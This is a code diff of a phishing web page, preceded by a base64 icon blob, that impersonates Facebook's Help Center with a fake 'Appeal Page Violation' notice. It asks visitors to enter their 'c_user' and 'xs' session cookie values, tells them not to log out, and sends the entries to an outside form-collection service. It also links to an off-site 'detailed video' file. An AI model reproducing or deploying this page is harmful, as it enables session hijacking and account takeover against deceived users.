Fk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1g7pQAAAAAAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lbPf+kbVP/qnZd/6p2Xf+ufGX/8urm///////////////////////t493/soRt/6p2Xf+qdl3/qnZd/6p2Xf+iaE3/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACYVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/55jRv/YwLT/9O3q//Tt6v/07uv//fz8///////////////////////9+/v/9e/s//Tt6v/07er/9O3q//Tt6v/Lq5v/mlw+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KYVTcqAAAAAAAAAACSVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Uuq3/m15A/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KSVTcqAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Xv7P/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////bxLn/nWFE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/ey8H//f38//39/P/+/fz//////////////////////////////v7//v39//39/P/9/fz//f38//39/P/dyL7/nmNG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5teQf+4jnn/xqSU/8aklP/JqZn/9vHv///////////////////////z7On/zK2f/8aklP/GpJT/xqSU/8aklP+4jXn/m15B/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAAAAAAJdYO6WYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1g7pQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpZPT+YWTr5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////q3df/ompP/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTr5mlk9PwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJlZMxSZWju5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bX0L/7+Xg///////////////////////y6uf/qHNa/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+ZWju5mVkzFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAAAKXWDlimFk785hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWjz/5dXN///////////////////////+/v7/3ci+/8CaiP+8k4D/vJSA/72Ugf+ufWb/mVs+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/OXWDligIAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACSWzcOmFk7wZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/yKaW//////////////////////////////////v5+P/69/X/+vf1//r39v/Uuq7/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO8GSWzcOAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmVs5LZlYOu2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/n2VJ//Tu6//////////////////////////////////////////////////Zwrf/nWBE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk67ZlbOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJdYOmCYWTvumFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/7qQe//17+z////////////////////////////////////////////bxLr/nWFF/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvul1g6YAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQAiXWDuFmVk7+ZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5pcP/+6kHz/9O7r///////////////////////////////////////cyL7/nmJG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZO/mXWDuFn2BACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACiXS4Ll1k7oJlZO/mYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/oGZK/8urm//p29X/8unm//Pt6f/07en/8+zo//Lp5v/Uuq3/nWJF/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk7+ZdZO6CiXS4LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAol0uC5dYO4WYWTvumFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXUD/pGxR/6l1XP+qdl3/qHNZ/6RsUv+dYUX/mFo8/5hZO/+YWTv/mFk7/5hZO/+YWTvul1g7haJdLgsAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQAiXWDpgmFg67ZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYOu2XWDpgn2BACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAk1U5LZhZO8GYWTvzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvzmFk7wZNVOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJJbNw6XWDlimVo7uZhZOvmYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk6+ZlaO7mXWDlikls3DgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAgAACmVkzFJZZPT+YWTukmFk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/[base64]/[base64]"
+        type="image/x-icon">
+    <title>Action | Required</title>
+
+
+
 </head>
 
 <body>
-    <div id="container">
-        <div id="box">
-            <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/icon.png?v=1699082922949" alt="">
-            <div id="data">
-                <h4>Facebook Help Center</h4> <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/thumbnails%2Fbluetick.png?1699082922610" alt="">
-              </div>
-              <div class="line"></div>
-            <div id="para">
-                <p>𝗪𝗲 𝗱𝗲𝘁𝗲𝗰𝘁𝗲𝗱 𝗮𝗻 𝘂𝗻𝘂𝘀𝘂𝗮𝗹 𝗮𝗰𝘁𝗶𝘃𝗶𝘁𝘆 𝗮𝗻𝗱 𝗿𝗲𝘀𝘁𝗿𝗶𝗰𝘁𝗲𝗱 𝘆𝗼𝘂𝗿 𝗮𝗰𝗰𝗼𝘂𝗻𝘁 </p>
-              <p>
-                𝗬𝗼𝘂 𝗰𝗮𝗻 𝘀𝘂𝗯𝗺𝗶𝘁 𝗮𝗻 𝗮𝗽𝗽𝗲𝗮𝗹 𝗳𝗼𝗿 𝗿𝗲𝘃𝗶𝗲𝘄
-
-              </p>
-                <button> <a href="help.html">Continue</a> </button>
-            </div>
+    <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
+        <div class="mx-5 mt-3">
+            <img class="h-7" src="[data-uri]"
+                alt="">
+        </div>
+        <div>
+
+            <form>
+                <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
+                <div class="relative">
+                    <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
+                        <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
+                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
+            </svg>
+                    </div>
+                    <input type="search" id="search" class="block w-full mt-4 mx-4  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500"
+                        placeholder="How Can We Help?" required="">
+
+                </div>
+            </form>
+
         </div>
     </div>
-
-<script type="text/javascript">
-        document.addEventListener("contextmenu", function(e) {
-            e.preventDefault();
-        });
-    </script>
+    <form action="https://submit-form.com/4ZvNi0tOC" method="post">
+        <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
+            <div>
+                <div>
+                    <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="https://request-fb-issue-solve.vercel.app/home.png" alt="">
+                </div>
+            </div>
+            <div class="md:hidden lg:hidden sm:block">
+                <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
+                    Help Center
+                </p>
+            </div>
+
+        </div>
+        <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
+            <div class="border w-80 shadow-lg">
+                <div>
+                    <p class="border-b pl-3 bg-slate-200"> Appeal Page Violation
+                    </p>
+                </div>
+                <div>
+                    <p class="text-[10px] font-serif mt-3 mx-3">
+                        We have detected unusual activity on your page that violates our community standards.
+                    </p>
+                </div>
+                <div>
+                    <p class="text-[10px] font-serif  mt-3 mx-3">
+                        Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
+                    </p>
+                </div>
+                <div>
+                    <p class="text-[10px] font-serif  mt-3 mx-3">
+                        If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
+                    </p>
+                </div>
+                <div>
+                    <b class="text-[10px] text-[#90949c] font-bold mx-3">
+        Detailed Video Information
+      </b>
+                </div>
+                <div>
+                    <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="https://request-fb-issue-solve.vercel.app/download.png" alt=""></a>
+                </div>
+                <p class="text-[10px] font-serif  mt-3 mx-3">
+                    Please be sure to provide the requested information below.
+                </p>
+                <div>
+                    <p class="text-sm text-gray-400 mx-5">
+                        c_user
+                    </p>
+                    <input class="border h-5 mx-3" type="number" name="c_user" id="c_user" required="">
+                </div>
+                <div>
+                    <p class="text-sm text-gray-400 mx-5 mt-2">
+                        xs
+                    </p>
+                    <input class="border h-5 mx-3" type="text" name="xs" id="xs" required="">
+                </div>
+                <div>
+                    <p class="text-[10px] font-serif   mt-3 mx-3">
+                        Please make sure account not to log out from your computer or laptop until you have received a verification email.
+                    </p>
+                </div>
+                <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
+                    <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
+        <p class="text-white text-sm font-serif">
+          Submit
+        </p>
+      </button>
+
+                </div>
+                <div class="mt-8">
+
+                </div>
+
+
+            </div>
+        </div>
+    </form>
+    <!-- -- For Pc Or Laptop ---->
+    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
+        <div class="mx-10 mt-4">
+            <b class="text-5xl text-white">facebook</b>
+        </div>
+        <div>
+
+            <form class="sm:hidden lg:block md:block">
+                <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
+                <div class="relative hidden md:block lg:block">
+                    <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
+                        <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
+              <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
+          </svg>
+                    </div>
+                    <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500"
+                        placeholder="How Can We Help?" required="">
+
+                </div>
+            </form>
+
+        </div>
+    </div>
+
+    <form class="sm:hidden lg:block md:block" action="https://submit-form.com/4ZvNi0tOC" method="post">
+        <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden ">
+            <div>
+                <div>
+                    <img class="h-7  mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="https://request-fb-issue-solve.vercel.app/home.png" alt="">
+                </div>
+            </div>
+            <div class="md:block lg:block hidden">
+                <p class="text-[#3578e5] text-xl font-extrabold font-serif  mx-[4.50rem] -mt-6 u">
+                    Help Center
+                </p>
+            </div>
+
+        </div>
+        <div class="border md:block hidden lg:block block mx-72 mt-9 w-[630px]">
+            <div>
+                <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
+                    Appeal Page Violation
+                </p>
+            </div>
+            <div>
+                <p class="mt-4 pl-3 text-[12px] font-semibold">
+                    We have detected unusual activity on your page that violates our community standards.
+                </p>
+            </div>
+            <div>
+                <p class="mt-4 pl-3 text-[12px] font-semibold">
+                    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
+                </p>
+            </div>
+            <div>
+                <p class="mt-4 pl-3 text-[12px] font-semibold">
+                    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
+                </p>
+            </div>
+            <div>
+                <p class="text-[11px] text-[#90949c] p-2 font-semibold">
+                    Detailed Video Information
+                </p>
+            </div>
+            <div>
+                <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://request-fb-issue-solve.vercel.app/download.png" alt=""></a>
+            </div>
+            <div>
+                <p class=" pl-3 text-[12px] font-semibold">
+                    Please be sure to provide the requested information below.
+                </p>
+            </div>
+            <div>
+                <p class="text-slate-400 pl-4 mt-1">
+                    c_user
+                </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" required="">
+            </div>
+            <div>
+                <p class="text-slate-400 pl-4 mt-1">
+                    xs
+                </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" required="">
+            </div>
+            <div>
+                <p class="mt-4 pl-3 text-[12px] font-semibold">
+                    Please make sure account not to log out from your computer or laptop until you have received a verification email.
+                </p>
+            </div>
+            <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
+                <div class="flex justify-end mx-2">
+                    <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
+    Submit
+  </button></div>
+            </div>
+            <div class="mt-4">
+
+            </div>
+
+
+
+
+
+
+
+        </div>
+
+
+
+
+        <footer>
+            <div>
+                <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
+                    META©️ 2023 </li>
+            </div>
+
+            <div class="hidden lg:block md:bllock flex">
+                <div>
+                    <p class="text-slate-400 text-sm">
+                        META©️ 2024 </p>
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">
+                        About
+                    </p>
+                    <p class="pl-52 hover:underline text-slate-400">
+                        AdChoices
+                    </p>
+                    <p class="pl-28 hover:underline text-slate-400">
+                        Terms and policies
+                    </p>
+
+
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">
+                        Privacy Policy
+                    </p>
+                    <p class="pl-[9.75rem] hover:underline text-slate-400">
+                        Create ad
+                    </p>
+                    <p class="pl-[7.75rem] hover:underline text-slate-400">
+                        Cookies
+                    </p>
+
+
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">
+                        Carees
+                    </p>
+                    <p class="pl-[12.75rem] hover:underline text-slate-400">
+                        Create Page
+                    </p>
+
+                </div>
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+            </div>
+
+
+            <div class="mt-7">
+
+            </div>
+
+
+
+
+
+
+
+
+        </footer>
+        <div class="hidden">
+
+
+
+
+
+        </div>
+    </form>
 </body>
 
 </html>
+
+
